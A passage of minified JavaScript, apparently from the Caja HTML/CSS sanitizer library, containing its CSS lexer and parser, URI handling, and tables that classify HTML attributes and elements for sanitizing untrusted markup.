t-radius","scalez()":"border-bottom-left-radius","skew()":"animation-delay","skewx()":"border-bottom-left-radius","skewy()":"border-bottom-left-radius","translate()":"animation-delay","translate3d()":"animation-delay","translatex()":"border-bottom-left-radius","translatey()":"border-bottom-left-radius","translatez()":"border-bottom-left-radius"};for(var n in t)"string"==typeof t[n]&&Object.hasOwnProperty.call(t,n)&&(t[n]=t[t[n]]);return t}();void 0!==o&&(o.cssSchema=i),function(){function e(e){var t=parseInt(e.substring(1),16);return t>65535?(t-=65536,String.fromCharCode(55296+(t>>10),56320+(1023&t))):t==t?String.fromCharCode(t):e[1]<" "?"":e[1]}function t(e,t){return'"'+e.replace(/[\u0000-\u001f\\\"<>]/g,t)+'"'}function o(e){return a[e]||(a[e]="\\"+e.charCodeAt(0).toString(16)+" ")}function i(e){return s[e]||(s[e]=(e<""?"%0":"%")+e.charCodeAt(0).toString(16))}var a={"\\":"\\\\"},s={"\\":"%5c"},u="[\\t\\n\\f ]",c=u+"*",l="[\\u0080-\\ud7ff\\ue000-\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]",f="(?:[0-9a-fA-F]{1,6}[\\t\\n\\f ]?|[\\u0020-\\u007e\\u0080-\\ud7ff\\ue000\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff])",p="\\\\"+f,d="\"(?:'|[^'\"\\n\\f\\\\]|\\\\[\\s\\S])*\"|'(?:\"|[^'\"\\n\\f\\\\]|\\\\[\\s\\S])*'",h="[-+]?(?:[0-9]+(?:[.][0-9]+)?|[.][0-9]+)",y="(?:[a-zA-Z_]|"+l+"|"+p+")",m="(?:[a-zA-Z0-9_-]|"+l+"|"+p+")",v="-?"+y+m+"*",g="\x3c!--",b="--\x3e",T=new RegExp(["\\uFEFF","U[+][0-9A-F?]{1,6}(?:-[0-9A-F]{1,6})?","url[(]"+c+"(?:"+d+"|(?:[\\t\\x21\\x23-\\x26\\x28-\\x5b\\x5d-\\x7e]|[\\u0080-\\ud7ff\\ue000-\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]|\\\\(?:[0-9a-fA-F]{1,6}[\\t\\n\\f ]?|[\\u0020-\\u007e\\u0080-\\ud7ff\\ue000\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]))*)"+c+"[)]","(?!url[(])"+v+"[(]","(?:@?-?"+y+"|#)"+m+"*",d,h+"(?:%|"+v+")?",g,b,u+"+","/(?:[*][^*]*[*]+(?:[^/][^*]*[*]+)*/|/[^\\n\\f]*)","[~|^$*]=","[^\"'\\\\/]|/(?![/*])"].join("|"),"gi"),S=new RegExp("\\\\(?:"+f+"|[\\n\\f])","g"),w=new RegExp("^url\\("+c+"[\"']?|[\"']?"+c+"\\)$","gi");r=function(t){return t.replace(S,e)},n=function(e){for(var n=(e=""+e).replace(/\r\n?/g,"\n").match(T)||[],a=0,s=" ",u=0,c=n.length;u<c;++u){var l=r(n[u]),f=l.length,p=l.charCodeAt(0);s==(l=p=='"'.charCodeAt(0)||p=="'".charCodeAt(0)?t(l.substring(1,f-1),o):p=="/".charCodeAt(0)&&f>1||"\\"==l||l==b||l==g||"\ufeff"==l||p<=" ".charCodeAt(0)?" ":/url\(/i.test(l)?"url("+t(l.replace(w,""),i)+")":l)&&" "==l||(n[a++]=s=l)}return n.length=a,n}}(),void 0!==o&&(o.lexCss=n,o.decodeCss=r);var a=function(){function e(e){var t=(""+e).match(f);return t?new c(l(t[1]),l(t[2]),l(t[3]),l(t[4]),l(t[5]),l(t[6]),l(t[7])):null}function t(e){return"string"==typeof e?encodeURIComponent(e):null}function n(e,t){return"string"==typeof e?encodeURI(e).replace(t,r):null}function r(e){var t=e.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(t>>4&15)+"0123456789ABCDEF".charAt(15&t)}var o=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),i=new RegExp(o),a=/^(?:\.\.\/)*(?:\.\.$)?/;function s(e){if(null===e)return null;for(var t,n=function(e){return e.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(e),r=i;(t=n.replace(r,"$1"))!=n;n=t);return n}function u(e,t){var n=e.clone(),r=t.hasScheme();r?n.setRawScheme(t.getRawScheme()):r=t.hasCredentials(),r?n.setRawCredentials(t.getRawCredentials()):r=t.hasDomain(),r?n.setRawDomain(t.getRawDomain()):r=t.hasPort();var o=t.getRawPath(),i=s(o);if(r)n.setPort(t.getPort()),i=i&&i.replace(a,"");else if(r=!!o){if(47!==i.charCodeAt(0)){var u=s(n.getRawPath()||"").replace(a,""),c=u.lastIndexOf("/")+1;i=s((c?u.substring(0,c):"")+s(o)).replace(a,"")}}else(i=i&&i.replace(a,""))!==o&&n.setRawPath(i);return r?n.setRawPath(i):r=t.hasQuery(),r?n.setRawQuery(t.getRawQuery()):r=t.hasFragment(),r&&n.setRawFragment(t.getRawFragment()),n}function c(e,t,n,r,o,i,a){this.scheme_=e,this.credentials_=t,this.domain_=n,this.port_=r,this.path_=o,this.query_=i,this.fragment_=a,this.paramCache_=null}function l(e){return"string"==typeof e&&e.length>0?e:null}c.prototype.toString=function(){var e=[];return null!==this.scheme_&&e.push(this.scheme_,":"),null!==this.domain_&&(e.push("//"),null!==this.credentials_&&e.push(this.credentials_,"@"),e.push(this.domain_),null!==this.port_&&e.push(":",this.port_.toString())),null!==this.path_&&e.push(this.path_),null!==this.query_&&e.push("?",this.query_),null!==this.fragment_&&e.push("#",this.fragment_),e.join("")},c.prototype.clone=function(){return new c(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},c.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},c.prototype.getRawScheme=function(){return this.scheme_},c.prototype.setScheme=function(e){return this.scheme_=n(e,p),this},c.prototype.setRawScheme=function(e){return this.scheme_=e||null,this},c.prototype.hasScheme=function(){return null!==this.scheme_},c.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},c.prototype.getRawCredentials=function(){return this.credentials_},c.prototype.setCredentials=function(e){return this.credentials_=n(e,p),this},c.prototype.setRawCredentials=function(e){return this.credentials_=e||null,this},c.prototype.hasCredentials=function(){return null!==this.credentials_},c.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},c.prototype.getRawDomain=function(){return this.domain_},c.prototype.setDomain=function(e){return this.setRawDomain(e&&encodeURIComponent(e))},c.prototype.setRawDomain=function(e){return this.domain_=e||null,this.setRawPath(this.path_)},c.prototype.hasDomain=function(){return null!==this.domain_},c.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},c.prototype.setPort=function(e){if(e){if((e=Number(e))!==(65535&e))throw new Error("Bad port number "+e);this.port_=""+e}else this.port_=null;return this},c.prototype.hasPort=function(){return null!==this.port_},c.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},c.prototype.getRawPath=function(){return this.path_},c.prototype.setPath=function(e){return this.setRawPath(n(e,d))},c.prototype.setRawPath=function(e){return e?(e=String(e),this.path_=!this.domain_||/^\//.test(e)?e:"/"+e):this.path_=null,this},c.prototype.hasPath=function(){return null!==this.path_},c.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},c.prototype.getRawQuery=function(){return this.query_},c.prototype.setQuery=function(e){return this.paramCache_=null,this.query_=t(e),this},c.prototype.setRawQuery=function(e){return this.paramCache_=null,this.query_=e||null,this},c.prototype.hasQuery=function(){return null!==this.query_},c.prototype.setAllParameters=function(e){if("object"==typeof e&&!(e instanceof Array)&&(e instanceof Object||"[object Array]"!==Object.prototype.toString.call(e))){var t=[],n=-1;for(var r in e){"string"==typeof(s=e[r])&&(t[++n]=r,t[++n]=s)}e=t}this.paramCache_=null;for(var o=[],i="",a=0;a<e.length;){r=e[a++];var s=e[a++];o.push(i,encodeURIComponent(r.toString())),i="&",s&&o.push("=",encodeURIComponent(s.toString()))}return this.query_=o.join(""),this},c.prototype.checkParameterCache_=function(){if(!this.paramCache_){var e=this.query_;if(e){for(var t=e.split(/[&\?]/),n=[],r=-1,o=0;o<t.length;++o){var i=t[o].match(/^([^=]*)(?:=(.*))?$/);n[++r]=decodeURIComponent(i[1]).replace(/\+/g," "),n[++r]=decodeURIComponent(i[2]||"").replace(/\+/g," ")}this.paramCache_=n}else this.paramCache_=[]}},c.prototype.setParameterValues=function(e,t){"string"==typeof t&&(t=[t]),this.checkParameterCache_();for(var n=0,r=this.paramCache_,o=[],i=0;i<r.length;i+=2)e===r[i]?n<t.length&&o.push(e,t[n++]):o.push(r[i],r[i+1]);for(;n<t.length;)o.push(e,t[n++]);return this.setAllParameters(o),this},c.prototype.removeParameter=function(e){return this.setParameterValues(e,[])},c.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},c.prototype.getParameterValues=function(e){this.checkParameterCache_();for(var t=[],n=0;n<this.paramCache_.length;n+=2)e===this.paramCache_[n]&&t.push(this.paramCache_[n+1]);return t},c.prototype.getParameterMap=function(e){this.checkParameterCache_();for(var t={},n=0;n<this.paramCache_.length;n+=2){var r=this.paramCache_[n++],o=this.paramCache_[n++];r in t?t[r].push(o):t[r]=[o]}return t},c.prototype.getParameterValue=function(e){this.checkParameterCache_();for(var t=0;t<this.paramCache_.length;t+=2)if(e===this.paramCache_[t])return this.paramCache_[t+1];return null},c.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},c.prototype.getRawFragment=function(){return this.fragment_},c.prototype.setFragment=function(e){return this.fragment_=e?encodeURIComponent(e):null,this},c.prototype.setRawFragment=function(e){return this.fragment_=e||null,this},c.prototype.hasFragment=function(){return null!==this.fragment_};var f=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),p=/[#\/\?@]/g,d=/[\#\?]/g;return c.parse=e,c.create=function(e,o,i,a,s,u,l){var f=new c(n(e,p),n(o,p),t(i),a>0?a.toString():null,n(s,d),null,t(l));return u&&("string"==typeof u?f.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,r)):f.setAllParameters(u)),f},c.resolve=u,c.collapse_dots=s,c.utils={mimeTypeOf:function(t){var n=e(t);return/\.html$/.test(n.getPath())?"text/html":"application/javascript"},resolve:function(t,n){return t?u(e(t),e(n)).toString():""+n}},c}();void 0!==o&&(o.URI=a);var s,u,c=void 0,l=void 0,f=void 0,p=void 0;if(function(){var e=/[\n\f\r\"\'()*<>]/g,t={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29","*":"%2a","<":"%3c",">":"%3e"};function n(t){return"string"==typeof t?'url("'+t.replace(e,u)+'")':'url("about:blank")'}function u(e){return t[e]}var h=new RegExp("^(?:([^:/?# ]+):)?"),y=/^(?:https?|mailto)$/i;function m(e,t){return e?a.utils.resolve(e,t):t}function v(e,t,n){if(!n)return null;var r=(""+e).match(h);return!r||r[1]&&!y.test(r[1])?null:n(e,t)}function g(e){return e.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/,"")}c=function(){function e(e){for(var n={},r=e.length;--r>=0;)for(var o=e[r],i=o.length;--i>=0;)n[o[i]]=t;return n}var t={};return function o(a,s,u,c,l){var f=g(a),p=i[f];if(p&&"object"==typeof p){for(var d=p.cssPropBits,h=80&d,y=1536&d,b=NaN,T=0,S=0;T<s.length;++T){var w,_,P,A,E,M=s[T].toLowerCase(),O=M.charCodeAt(0);(M=O===" ".charCodeAt(0)?"":O==='"'.charCodeAt(0)?16===h?u?n(v(m(c,r(s[T].substring(1,M.length-1))),f,u)):"":8&d&&!(h&h-1)?M:"":"inherit"===M?M:((E=p.cssLitGroup)?p.cssLitMap||(p.cssLitMap=e(E)):t)[g(M)]===t?M:O==="#".charCodeAt(0)&&/^#(?:[0-9a-f]{3}){1,2}$/.test(M)?2&d?M:"":"0".charCodeAt(0)<=O&&O<="9".charCodeAt(0)?1&d?M:"":(w=M.charCodeAt(1),_=M.charCodeAt(2),P="0".charCodeAt(0)<=w&&w<="9".charCodeAt(0),A="0".charCodeAt(0)<=_&&_<="9".charCodeAt(0),O==="+".charCodeAt(0)&&(P||w===".".charCodeAt(0)&&A)?1&d?(P?"":"0")+M.substring(1):"":O==="-".charCodeAt(0)&&(P||w===".".charCodeAt(0)&&A)?4&d?(P?"-":"-0")+M.substring(1):1&d?"0":"":O===".".charCodeAt(0)&&P?1&d?"0"+M:"":'url("'===M.substring(0,5)?u&&16&d?n(v(m(c,s[T].substring(5,M.length-2)),f,u)):"":"("===M.charAt(M.length-1)?C(s,T):y&&/^-?[a-z_][\w\-]*$/.test(M)&&!/__$/.test(M)?l&&512===y?s[T]+l:1024===y&&i[M]&&"number"==typeof i[M].cssPropBits?M:"":/^\w+$/.test(M)&&64===h&&8&d?b+1===S?(s[b]=s[b].substring(0,s[b].length-1)+" "+M+'"',M=""):(b=S,'"'+M+'"'):""))&&(s[S++]=M)}1===S&&'url("about:blank")'===s[0]&&(S=0),s.length=S}else s.length=0;function C(e,t){for(var n=1,r=t+1,i=e.length;r<i&&n;){var a=e[r++];n+=")"===a?-1:/^[^"']*\($/.test(a)}if(!n)for(var s=e[t].toLowerCase(),l=g(s),f=e.splice(t,r-t,""),d=p.cssFns,h=0,y=d.length;h<y;++h)if(d[h].substring(0,l.length)==l)return f[0]=f[f.length-1]="",o(d[h],f,u,c),s+f.join(" ")+")";return""}}}();var b,T,S,w,_=/^(active|after|before|first-child|first-letter|focus|hover)$/,P=/^(link|visited)$/,A={};A[">"]=A["+"]=A["~"]=A,l=function(e,t,n){var r,o,i=t.containerClass,a=t.idSuffix,s=t.tagPolicy,u=[],c=[],l=0,f=0;for(r=0;r<e.length;++r)("("==(o=e[r])||"["==o?(++f,1):")"==o||"]"==o?(f&&--f,1):" "!=e[r]||!f&&A[e[r-1]]!==A&&A[e[r+1]]!==A)&&(e[l++]=e[r]);e.length=l;var p=e.length,h=0;for(r=0;r<p;++r)if(","===e[r]){if(!y(h,r))return null;h=r+1}if(!y(h,p))return null;function y(r,o){var l=!1;" "===e[r]&&++r,o-1!==r&&" "===e[o]&&--o;for(var f=[],p=r,h=!0,y=r;h&&y<o;++y){var m=e[y];A[m]!==A&&" "!==m||(v(p,y,m)?p=y+1:h=!1)}function v(n,r,o){var i,u,c,p,h,y=!0;if(i="",n<r)if("*"===(h=e[n]))++n,i=h;else if(/^[a-zA-Z]/.test(h)){var m=s(h.toLowerCase(),[]);m&&("tagName"in m&&(h=m.tagName),++n,i=h)}for(u="",c="",p="";y&&n<r;++n)if("#"===(h=e[n]).charAt(0))/^#_|__$|[^\w#:\-]/.test(h)?y=!1:u+=h+a;else if("."===h)++n<r&&/^[0-9A-Za-z:_\-]+$/.test(h=e[n])&&!/^_|__$/.test(h)?u+="."+h:y=!1;else if(n+1<r&&"["===e[n]){++n;var v,g=e[n++].toLowerCase(),b=d.ATTRIBS[i+"::"+g];b!==+b&&(b=d.ATTRIBS["*::"+g]),t.virtualizeAttrName?("string"!=typeof(v=t.virtualizeAttrName(i,g))&&(y=!1,v=g),y&&b!==+b&&(b=d.atype.NONE)):(v=g,b!==+b&&(y=!1));var T="",S="",w=!1;switch(/^[~^$*|]?=$/.test(e[n])&&(T=e[n++],S=e[n++],/^[0-9A-Za-z:_\-]+$/.test(S)?S='"'+S+'"':"]"===S&&(S='""',--n),/^"([^\"\\]|\\.)*"$/.test(S)||(y=!1),(w="i"===e[n])&&++n),"]"!==e[n]&&(++n,y=!1),b){case d.atype.CLASSES:case d.atype.LOCAL_NAME:case d.atype.NONE:break;case d.atype.GLOBAL_NAME:case d.atype.ID:case d.atype.IDREF:"="!==T&&"~="!==T&&"$="!==T||'""'==S||w?"|="===T||""===T||(y=!1):S='"'+S.substring(1,S.length-1)+a+'"';break;case d.atype.URI:case d.atype.URI_FRAGMENT:""!==T&&(y=!1);break;default:y=!1}y&&(c+="["+v.replace(/[^\w-]/g,"\\$&")+T+S+(w?" i]":"]"))}else{if(!(n<r&&":"===e[n]))break;if(h=e[++n],P.test(h))/^[a*]?$/.test(i)||(y=!1),l=!0,p=":"+h,i="a";else{if(!_.test(h))break;l=!1,p=":"+h}}if(n!==r&&(y=!1),y){var A=(i+u).replace(/[^ .*#\w-]/g,"\\$&")+c+p+o;A&&f.push(A)}return y}if(v(p,o,"")||(h=!1),h){if(f.length){var g=f.join("");null!==i&&(g="."+i+" "+g),(l?u:c).push(g)}return!0}return!n||n(e.slice(r,o))}return[c,u]},T="(?:(?:(?:(?:only|not) )?(?:all|aural|braille|embossed|handheld|print|projection|screen|speech|tty|tv)|"+(b="\\( (?:(?:min-|max-)?(?:(?:device-)?(?:aspect-ratio|height|width)|color(?:-index)?|monochrome|orientation|resolution)|grid|hover|luminosity|pointer|scan|script) (?:: -?(?:[a-z]\\w+(?:-\\w+)*|\\d+(?: / \\d+|(?:\\.\\d+)?(?:p[cxt]|[cem]m|in|dpi|dppx|dpcm|%)?)) )?\\)")+")(?: and ?"+b+")*)",S=/^\w/,w=new RegExp("^"+T+"(?: , "+T+")*$","i"),p=function(e){for(var t=(e=e.slice()).length,n=0,r=0;r<t;++r){var o=e[r];" "!=o&&(e[n++]=o)}e.length=n;var i=e.join(" ");return i=i.length?w.test(i)?S.test(i)?i:"not all , "+i:"not all":""},function(){function e(t,n,r,a,u,f,d){var h=void 0,y=d||[0],g=[],b=!1;function T(){b=g.length&&null===g[g.length-1]}return s(n,{startStylesheet:function(){h=[]},endStylesheet:function(){},startAtrule:function(n,i){if(b)n=null;else if("@media"===n)h.push("@media"," ",p(i));else if("@keyframes"===n||"@-webkit-keyframes"===n){var s=i[0];1!==i.length||/__$|[^\w\-]/.test(s)?n=null:(h.push(n," ",s+r.idSuffix),n="@keyframes")}else if("@import"===n&&i.length>0)if(n=null,"function"==typeof f){var c=p(i.slice(1));if("not all"!==c){++y[0];var l=[];h.push(l);var d=v(m(t,(T=i[0],(S=/^\s*["]([^"]*)["]\s*$/.exec(T))||(S=/^\s*[']([^']*)[']\s*$/.exec(T))||(S=/^\s*url\s*[(]["]([^"]*)["][)]\s*$/.exec(T))||(S=/^\s*url\s*[(][']([^']*)['][)]\s*$/.exec(T))||(S=/^\s*url\s*[(]([^)]*)[)]\s*$/.exec(T))?S[1]:null)),(function(t){var n=e(d,t.html,r,a,u,f,y);--y[0];var o=c?{toString:function(){return"@media "+c+" {"+n.result+"}"}}:n.result;l[0]=o,f(o,!!y[0])}),u)}}else o.console&&o.console.log("@import "+i.join(" ")+" elided");var T,S;b=!n,g.push(n)},endAtrule:function(){g.pop(),b||h.push(";"),T()},startBlock:function(){b||h.push("{")},endBlock:function(){b||(h.push("}"),b=!0)},startRuleset:function(e){var t=void 0,n=!1;if(!b){var o=void 0;if("@keyframes"===g[g.length-1])o=e.join(" ").match(/^ *(?:from|to|\d+(?:\.\d+)?%) *(?:, *(?:from|to|\d+(?:\.\d+)?%) *)*$/i),b=!o,t=[],o&&(o=o[0].replace(/ +/g,""));else{var i=l(e,r),a=i[0];t=i[1],a.length||t.length?(o=a.join(", "))||(o="head > html",n=!0):b=!0}b||h.push(o,"{")}g.push(b?null:{historySensitiveSelectors:t,endOfSelectors:h.length-1,removeHistoryInsensitiveSelectors:n})},endRuleset:function(){var e=g.pop(),t=h.length;if(!b&&(h.push("}"),"object"==typeof e)){var n=e.historySensitiveSelectors;if(n.length){var r=h.slice(e.endOfSelectors);h.push(n.join(", "),function(e){for(var t=!1,n=0,r=e.length;n<r-1;++n){var o=e[n];":"===e[n+1]&&(t=!(256&i[o].cssPropBits)),t&&(e[n]=""),";"===o&&(t=!1)}return e.join("")}(r))}}e&&e.removeHistoryInsensitiveSelectors&&h.splice(e.endOfSelectors-1,t+1),T()},declaration:function(e,n){if(!b){var o=!1,i=n.length;i>=2&&"!"===n[i-2]&&"important"===n[i-1].toLowerCase()&&(o=!0,n.length-=2),c(e,n,a,t,r.idSuffix),n.length&&h.push(e,":",n.join(" "),o?" !important;":";")}}}),{result:{toString:function(){return h.join("")}},moreToCome:!!y[0]}}f=function(t,n,r,o){return e(t,n,r,o,void 0,void 0).result.toString()},function(t,n,r,o,i,a){return e(t,n,r,o,i,a)}}()}(),void 0!==o&&(o.sanitizeCssProperty=c,o.sanitizeCssSelectors=l,o.sanitizeStylesheet=f,o.sanitizeMediaQuery=p),"i"!=="I".toLowerCase())throw"I/i problem";!function(){function e(e,n,o,i){return n<o?"@"===e[n].charAt(0)?t(e,n,o,i,!0):r(e,n,o,i):n}function t(e,n,o,i,a){for(var s=n++;n<o&&"{"!==e[n]&&";"!==e[n];)++n;if(n<o&&(a||";"===e[n])){var u=s+1,c=n;u<o&&" "===e[u]&&++u,c>u&&" "===e[c-1]&&--c,i.startAtrule&&i.startAtrule(e[s].toLowerCase(),e.slice(u,c)),n="{"===e[n]?function e(n,o,i,a){++o,a.startBlock&&a.startBlock();for(;o<i;){var s=n[o].charAt(0);if("}"==s){++o;break}" "===s||";"===s?o+=1:o="@"===s?t(n,o,i,a,!1):"{"===s?e(n,o,i,a):r(n,o,i,a)}a.endBlock&&a.endBlock();return o}(e,n,o,i):n+1,i.endAtrule&&i.endAtrule()}return n}function r(e,t,n,r){var i=t,a=o(e,t,n,!0);if(a<0)return(a=~a)===i?a+1:a;var s=e[a];if("{"!==s)return a===i?a+1:a;for(t=a+1,a>i&&" "===e[a-1]&&--a,r.startRuleset&&r.startRuleset(e.slice(i,a));t<n;){if("}"===(s=e[t])){++t;break}" "===s?t+=1:t=c(e,t,n,r)}return r.endRuleset&&r.endRuleset(),t}function o(e,t,n,r){for(var o,i=[],a=-1;t<n;++t)if("["===(o=e[t].charAt(0))||"("===o)i[++a]=o;else if("]"===o&&"["===i[a]||")"===o&&"("===i[a])--a;else if("{"===o||"}"===o||";"===o||"@"===o||":"===o&&!r)break;return a>=0&&(t=~(t+1)),t}s=function(t,r){var o=n(t);r.startStylesheet&&r.startStylesheet();for(var i=0,a=o.length;i<a;)i=" "===o[i]?i+1:e(o,i,a,r);r.endStylesheet&&r.endStylesheet()};var i=/^-?[a-z]/i;function a(e,t,n){for(;t<n&&";"!==e[t]&&"}"!==e[t];)++t;return t<n&&";"===e[t]?t+1:t}function c(e,t,n,r){var s,u=e[t++];if(!i.test(u))return a(e,t,n);if(t<n&&" "===e[t]&&++t,t==n||":"!==e[t])return a(e,t,n);++t<n&&" "===e[t]&&++t;var c=t,l=o(e,t,n,!1);if(l<0)l=~l;else{for(var f=[],p=0,d=c;d<l;++d)" "!==(s=e[d])&&(f[p++]=s);if(l<n){do{if(";"===(s=e[l])||"}"===s)break;p=0}while(++l<n);";"===s&&++l}p&&r.declaration&&r.declaration(u.toLowerCase(),f)}return l}u=function(e,t){for(var r=n(e),o=0,i=r.length;o<i;)o=" "!==r[o]?c(r,o,i,t):o+1}}(),void 0!==o&&(o.parseCssStylesheet=s,o.parseCssDeclarations=u);var d={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(d.atype=d.atype,d.ATTRIBS={"*::class":9,"*::data-*":0,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onerror":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"audio::src":1,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::preload":0,"video::src":1,"video::width":0},d.ATTRIBS=d.ATTRIBS,d.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},d.eflags=d.eflags,d.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:4,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,m